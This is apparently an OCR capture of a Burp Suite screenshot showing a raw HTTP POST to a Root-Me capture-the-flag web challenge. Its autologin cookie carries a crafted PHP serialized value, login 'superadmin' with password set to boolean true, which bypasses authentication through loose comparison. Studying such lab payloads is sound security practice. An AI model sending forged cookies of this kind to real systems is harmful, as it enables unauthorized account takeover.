 Request
Raw Params Headers Hex
POST /web-serveur/ch28/index.php HTTP/1.1
Host: challenge01.root-me.org
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge01.root-me.org
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Referer: http://challenge01.root-me.org/web-serveur/ch28/
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=01c35debc56c82b6d1b7f62cbbf76d5a;
autologin=a%3a2%3a{s%3a5%3a"login"%3bs%3a10%3a"superadmin"%3bs%3a8%3a"password"%3bb%3a1%3b}
Connection: close